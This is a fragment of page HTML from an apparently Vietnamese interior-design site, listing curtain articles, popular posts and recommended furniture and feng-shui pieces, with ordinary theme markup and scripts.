                        <a href="https://tapchinoithatonline.com/mau-rem-cua-so-phong-ngu"><div class="thumbnail-container animate-lazy  size-715 "><img width="250" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="18 Mẫu Rèm Cửa Sổ Phòng Ngủ Đẹp Mê Ly" decoding="async" sizes="(max-width: 250px) 100vw, 250px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/01/cac-mau-rem-cua-so-phong-ngu-1.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/01/cac-mau-rem-cua-so-phong-ngu-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2021/01/cac-mau-rem-cua-so-phong-ngu-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/01/cac-mau-rem-cua-so-phong-ngu-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2021/01/cac-mau-rem-cua-so-phong-ngu-1-420x420.jpg 420w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/mau-rem-cua-so-phong-ngu" >18 Mẫu Rèm Cửa Sổ Phòng Ngủ Đẹp Mê Ly</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 1 30, 2021</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Các mẫu rèm cửa sổ phòng ngủ đẹp cho khách hàng tham khảo. Lựa chọn mẫu nào phù hợp với...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/rem-cau-vong-la-gi"><div class="thumbnail-container animate-lazy  size-715 "><img width="333" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Rèm Cầu Vồng Là Gì? Có Những Loại Rèm Cầu Vồng Nào?" decoding="async" sizes="(max-width: 333px) 100vw, 333px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-cau-vong-la-gi-1.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-cau-vong-la-gi-1.jpg 720w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-cau-vong-la-gi-1-300x225.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-cau-vong-la-gi-1-700x525.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-cau-vong-la-gi-1-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-cau-vong-la-gi-1-265x198.jpg 265w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-cau-vong-la-gi-1-696x522.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-cau-vong-la-gi-1-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/rem-cau-vong-la-gi" >Rèm Cầu Vồng Là Gì? Có Những Loại Rèm Cầu Vồng Nào?</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 12 30, 2020</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Rèm cầu vồng được nhiều người sử dụng hiện nay. Chúng xuất hiện trong mọi căn phòng của căn nhà....</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/rem-roman-la-gi"><div class="thumbnail-container animate-lazy  size-715 "><img width="333" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Rèm Roman Là Gì? Giá Rèm Roman Hiện Nay Bao Nhiêu?" decoding="async" sizes="(max-width: 333px) 100vw, 333px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-roman-la-gi-2.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-roman-la-gi-2.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-roman-la-gi-2-300x225.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-roman-la-gi-2-700x525.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-roman-la-gi-2-768x576.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-roman-la-gi-2-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-roman-la-gi-2-265x198.jpg 265w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-roman-la-gi-2-696x522.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2020/12/rem-roman-la-gi-2-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/rem-roman-la-gi" >Rèm Roman Là Gì? Giá Rèm Roman Hiện Nay Bao Nhiêu?</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 12 22, 2020</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Rèm Roman được sử dụng rất nhiều trong cả nhà dân cũng như những công trình xây dựng hiện nay...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/rem-phong-tho"><div class="thumbnail-container animate-lazy  size-715 "><img width="334" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="4 Rèm Phòng Thờ Nên Dùng Nhất Cho Năm 2020" decoding="async" sizes="(max-width: 334px) 100vw, 334px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-phong-tho-hat-go-che-ban-tho-gia-tien.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-phong-tho-hat-go-che-ban-tho-gia-tien.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-phong-tho-hat-go-che-ban-tho-gia-tien-300x225.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-phong-tho-hat-go-che-ban-tho-gia-tien-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-phong-tho-hat-go-che-ban-tho-gia-tien-265x198.jpg 265w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-phong-tho-hat-go-che-ban-tho-gia-tien-561x420.jpg 561w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/rem-phong-tho" >4 Rèm Phòng Thờ Nên Dùng Nhất Cho Năm 2020</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 5 21, 2020</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Rèm phòng thờ là tấm lá chắn để ngăn những hỉ nộ ái ố của xã hội ở bên ngoài....</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/rem-cua-mau-hong"><div class="thumbnail-container animate-lazy  size-715 "><img width="285" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="25 Rèm Cửa Màu Hồng Đẹp Nhẹ Nhàng Tinh Tế" decoding="async" sizes="(max-width: 285px) 100vw, 285px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-mau-hong-dep-ke-xoc-2.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-mau-hong-dep-ke-xoc-2.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-mau-hong-dep-ke-xoc-2-300x263.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-mau-hong-dep-ke-xoc-2-700x613.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-mau-hong-dep-ke-xoc-2-768x673.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-mau-hong-dep-ke-xoc-2-696x610.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-mau-hong-dep-ke-xoc-2-479x420.jpg 479w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/rem-cua-mau-hong" >25 Rèm Cửa Màu Hồng Đẹp Nhẹ Nhàng Tinh Tế</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 5 16, 2020</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Rèm cửa màu hồng đem lại màu sắc đẹp và tinh tế cho căn phòng. Đây là gam màu được...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/cach-tinh-gia-rem-cua"><div class="thumbnail-container animate-lazy  size-715 "><img width="265" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cách Tính Giá Rèm Cửa Chính Xác Không Sợ Bị Lừa" decoding="async" sizes="(max-width: 265px) 100vw, 265px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2020/05/cach-tinh-gia-rem-cua-vai.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/05/cach-tinh-gia-rem-cua-vai.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/cach-tinh-gia-rem-cua-vai-300x283.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/cach-tinh-gia-rem-cua-vai-445x420.jpg 445w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/cach-tinh-gia-rem-cua" >Cách Tính Giá Rèm Cửa Chính Xác Không Sợ Bị Lừa</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 5 16, 2020</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Nắm rõ được cách tính giá rèm cửa sẽ biết được rèm cửa giá bao nhiêu. Qua đó chuẩn bị...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/rem-cua-gia-bao-nhieu-1m"><div class="thumbnail-container animate-lazy  size-715 "><img width="237" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tìm Hiểu Rèm Cửa Giá Bao Nhiêu 1m Trong Năm 2020?" decoding="async" sizes="(max-width: 237px) 100vw, 237px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-gia-bao-nhieu-tien-1m.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-gia-bao-nhieu-tien-1m.jpg 512w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-gia-bao-nhieu-tien-1m-284x300.jpg 284w, https://tapchinoithatonline.com/wp-content/uploads/2020/05/rem-cua-gia-bao-nhieu-tien-1m-397x420.jpg 397w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/rem-cua-gia-bao-nhieu-1m" >Tìm Hiểu Rèm Cửa Giá Bao Nhiêu 1m Trong Năm 2020?</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 5 13, 2020</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Nắm rõ rèm cửa giá bao nhiêu 1m sẽ cân đối được ngân sách chi trả cho sản phẩm này....</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                <span class="page_info">Page 1 of 3</span>
                <span class='page_number active'>1</span>
<a class='page_number' href='https://tapchinoithatonline.com/rem-cua/page/2'>2</a>
<a class='page_number' href='https://tapchinoithatonline.com/rem-cua/page/3'>3</a>
<a class="page_nav next" href="https://tapchinoithatonline.com/rem-cua/page/2"><span class="navtext">Next</span></a>
            </div>
                    
                </div>
                    
                    <script>var jnews_module_6345_1_685c03d025505 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":4,"unique_content":"disable","include_post":"","exclude_post":"","include_category":23,"exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":0,"boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_27"};</script>
                </div>                                </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_6345_2_685c03d02cc28   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_popular" id="jnews_popular-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_6345_0_685c03d02d330">
                    <h3 class="jeg_block_title"><span>BÀI VIẾT XEM NHIỀU</span></h3>
                    
				</div><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://tapchinoithatonline.com/ghe-sweetbox-cgv"><div class="thumbnail-container animate-lazy  size-715 "><img width="253" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ghế Sweetbox CGV Là Gì? Vì Sao Ghế Sweetbox CGV Lại Nổi Tiếng?" decoding="async" sizes="(max-width: 253px) 100vw, 253px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4.jpg 614w, https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4-300x297.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4-425x420.jpg 425w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/ghe-sweetbox-cgv" data-num="01">Ghế Sweetbox CGV Là Gì? Vì Sao Ghế Sweetbox CGV Lại Nổi Tiếng?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-sweetbox-cgv" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Gh%E1%BA%BF%20Sweetbox%20CGV%20L%C3%A0%20G%C3%AC%3F%20V%C3%AC%20Sao%20Gh%E1%BA%BF%20Sweetbox%20CGV%20L%E1%BA%A1i%20N%E1%BB%95i%20Ti%E1%BA%BFng%3F&url=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-sweetbox-cgv" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/ghe-o-cuoi-giuong-de-lam-gi" data-num="02">Thắc mắc ghế ở cuối giường để làm gì?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 1 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-o-cuoi-giuong-de-lam-gi" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Th%E1%BA%AFc%20m%E1%BA%AFc%20gh%E1%BA%BF%20%E1%BB%9F%20cu%E1%BB%91i%20gi%C6%B0%E1%BB%9Dng%20%C4%91%E1%BB%83%20l%C3%A0m%20g%C3%AC%3F&url=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-o-cuoi-giuong-de-lam-gi" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/cach-tinh-bac-cau-thang" data-num="03">Cách Tính Bậc Cầu Thang Nhà 3 Tầng Theo Phong Thủy</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 1 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Fcach-tinh-bac-cau-thang" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=C%C3%A1ch%20T%C3%ADnh%20B%E1%BA%ADc%20C%E1%BA%A7u%20Thang%20Nh%C3%A0%203%20T%E1%BA%A7ng%20Theo%20Phong%20Th%E1%BB%A7y&url=https%3A%2F%2Ftapchinoithatonline.com%2Fcach-tinh-bac-cau-thang" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/tac-hai-cua-ghe-tinh-yeu" data-num="04">Tác Hại Của Ghế Tình Yêu Hoảng Hồn Khi Mua</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Ftac-hai-cua-ghe-tinh-yeu" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=T%C3%A1c%20H%E1%BA%A1i%20C%E1%BB%A7a%20Gh%E1%BA%BF%20T%C3%ACnh%20Y%C3%AAu%20Ho%E1%BA%A3ng%20H%E1%BB%93n%20Khi%20Mua&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftac-hai-cua-ghe-tinh-yeu" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/10-tu-the-quan-he-tren-ghe-tinh-yeu-phe-va-an-toan-nhat" data-num="05">10 tư thế quan hệ trên ghế tình yêu phê và an toàn lên đỉnh nhanh nhất</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2F10-tu-the-quan-he-tren-ghe-tinh-yeu-phe-va-an-toan-nhat" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=10%20t%C6%B0%20th%E1%BA%BF%20quan%20h%E1%BB%87%20tr%C3%AAn%20gh%E1%BA%BF%20t%C3%ACnh%20y%C3%AAu%20ph%C3%AA%20v%C3%A0%20an%20to%C3%A0n%20l%C3%AAn%20%C4%91%E1%BB%89nh%20nhanh%20nh%E1%BA%A5t&url=https%3A%2F%2Ftapchinoithatonline.com%2F10-tu-the-quan-he-tren-ghe-tinh-yeu-phe-va-an-toan-nhat" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6345_3_685c03d033405  jeg_pb_boxed normal " data-unique="jnews_module_6345_3_685c03d033405">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/sofa-doi-2-cho-nho-gon"><div class="thumbnail-container animate-lazy  size-715 "><img width="86" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="20+ sofa đôi dạng 2 chỗ nhỏ gọn cho phòng nhỏ" decoding="async" sizes="(max-width: 86px) 100vw, 86px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2019/06/ghe-sofa-doi-2-cho-dep.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2019/06/ghe-sofa-doi-2-cho-dep.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2019/06/ghe-sofa-doi-2-cho-dep-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2019/06/ghe-sofa-doi-2-cho-dep-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2019/06/ghe-sofa-doi-2-cho-dep-420x420.jpg 420w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/sofa-doi-2-cho-nho-gon">20+ sofa đôi dạng 2 chỗ nhỏ gọn cho phòng nhỏ</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/sofa-doi-2-cho-nho-gon" ><i class="fa fa-clock-o"></i> Tháng 3 29, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/tranh-phong-thuy-phong-khach"><div class="thumbnail-container animate-lazy  size-715 "><img width="110" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cách Chọn Tranh Phong Thủy Phòng Khách Theo Tuổi Ngũ Hành" decoding="async" sizes="(max-width: 110px) 100vw, 110px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/06/tranh-phong-thuy-phong-khach-mau-vang-menh-kim-2.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/06/tranh-phong-thuy-phong-khach-mau-vang-menh-kim-2.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/06/tranh-phong-thuy-phong-khach-mau-vang-menh-kim-2-300x234.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/06/tranh-phong-thuy-phong-khach-mau-vang-menh-kim-2-540x420.jpg 540w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/tranh-phong-thuy-phong-khach">Cách Chọn Tranh Phong Thủy Phòng Khách Theo Tuổi Ngũ Hành</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/tranh-phong-thuy-phong-khach" ><i class="fa fa-clock-o"></i> Tháng 6 19, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/sofa-cho-nguoi-menh-hoa"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sofa Cho Người Mệnh Hỏa Chọn Như Thế Nào?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2023/07/sofa-cho-nguoi-menh-hoa-1-120x86.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2023/07/sofa-cho-nguoi-menh-hoa-1-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2023/07/sofa-cho-nguoi-menh-hoa-1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/sofa-cho-nguoi-menh-hoa">Sofa Cho Người Mệnh Hỏa Chọn Như Thế Nào?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/sofa-cho-nguoi-menh-hoa" ><i class="fa fa-clock-o"></i> Tháng 9 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
